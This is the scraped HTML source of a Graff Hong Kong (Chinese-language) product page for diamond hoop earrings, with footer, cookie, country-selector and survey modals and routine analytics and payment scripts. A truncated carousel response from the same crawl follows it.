            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/hk-zh/house/graff.html" class="b-footer-menu__link">格拉夫的故事</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/hk-zh/store-list/" class="b-footer-menu__link">珠寶店</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/hk-zh/house/delaire-graff-estate.html" class="b-footer-menu__link">德拉里格拉夫莊園</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/hk-zh/house/the-facet-foundation.html" class="b-footer-menu__link">FACET基金會</a>
                </li>
            </ul>
        </div>
    </div>
</div>
<div class="h-dsp--flex h-flex-ai--center h-flex-jc--center h-flex-dir--column__m">
    <a class="h-mx--16 h-mt--16" target="_blank" href="" rel=""></a>
    <a class="h-mx--16 h-mt--16" target="_blank" href="" rel="">
        <span class="h-ml--16" style="line-height: 17px;">A類註冊人註冊號碼A-B-23-11-02173 (香港法例第615章第53ZUG條)</span>
    </a>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="HK" data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">送到</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="返回頁頂"
        aria-label="返回頁頂"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>
<div class="b-error-messaging js-error-messaging" tabindex="0"></div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">訂閱格拉夫電子郵件</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">本網站使用Cookie改善您的線上購物體驗，繼續使用本網站即代表您同意我們使用Cookie。<a class="b-consent-tracking__link" href="https://www.graff.com/hk-zh/legal-and-privacy/cookie-policy.html">查看詳情...</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">關閉</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_HK-Site/-/default/dwa5125b44/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
  <p class="h-text--h1-sm h-mb--48">請選擇您所在的地方。</p>
  <p class="h-text--body-lg h-px--16__m h-text--left__m">如在瀏覽過程中更改您的位置，您的購物袋將會被重置。</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">關閉</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">登入/註冊</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/hk-zh/login/">登入或註冊</a>帳戶，以建立願望清單
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">關閉</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_HK-Site/-/default/dwa5125b44/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="HK"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">歡迎來到格拉夫</p>
                <p class="h-text--body-lg">
                    您已經來到中國香港特別行政區網站。如果想改變地點，請點擊以下選項</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Page-SetLocale">去美國網站選購</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">繼續瀏覽中國香港特別行政區網站</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_HK-Site/-/default/dwa5125b44/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="q9wBRZ2Ytc46-GdZCZDp-pubWcd7bazWYYuWxjpCxLjDCAEAib-IICeA12ZvUdbxMSS9GlbtIoB2cHvSU0JsvL-JPeeXuDn1Ts7KZfTmUBs2-pG3ZFgii_ZylAvNf24HBMLwv7MvFSjJTP3AQggGS9Rw58WPyfrRLxXOttBbBInwkIcl4t0="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': '注意',
        'basket.remove.product.msg': '您確定想從購物車刪除以下產品？',
        'wishlist.remove.product.msg': '您確定要從願望清單中移除以下產品？',
        'wishlist.remove.error': '從願望清單移除該產品時發生錯誤。'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'HK',
        'currencyCode': 'HKD',
        'language': 'ch',
        'staticPath': '/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1764938550017',
        'liveChatTimer': '2.0',
        'sessionFirstVisitTime': '1.7652323725E12',
        'floatLiveChatButton': false,
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1764938550017/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1764938550017/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1764938550017/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1764938550017/js/einsteinCarousel.js"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_HK"></span>



    
   
        <script>
            window.dataLayer.push({"event":"eec.detail","shop_to_look":"no","ecommerce":{"currencyCode":"HKD","detail":{"products":[{"name":"Round Diamond Hoop Earrings","id":"RGE542_RGE542","brand":"Graff","category":"Jewellery/View By Collection/Classic Graff/Earrings","dimension22":"jewellerycollections","dimension23":"jewellerycollections_viewbycollection","dimension24":"jewellerycollections_viewbycollection_classicgraff","dimension25":"jewellerycollections_viewbycollection_classicgraff_earrings","price":"560000.00","dimension20":"yes","dimension21":null}]}}});
        </script>
    
    

<input type="hidden" class="js-gtm-site-currencycode" value="HKD" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1764938550017/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1764938550017/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_HK-Site\/ch_HK\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_HK-Site\/ch_HK\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_HK-Site\/ch_HK\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_HK-Site\/ch_HK\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_HK-Site\/ch_HK\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_HK-Site\/ch_HK\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_HK-Site\/ch_HK\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_HK-Site\/ch_HK\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1764938550017/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGET115_RGET115%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB157_RGB157%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGN541_RGN541%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB019_RGB019%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RER1002_RER1002%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP789_RGP789%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGET004_RGET004%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB609_RGB609%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RER1001_RER1001%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB328_RGB328%22%7D%7D%5D&limit=6.0
body_size: 2655
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGET115_RGET115">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGET115_RGET115"
     
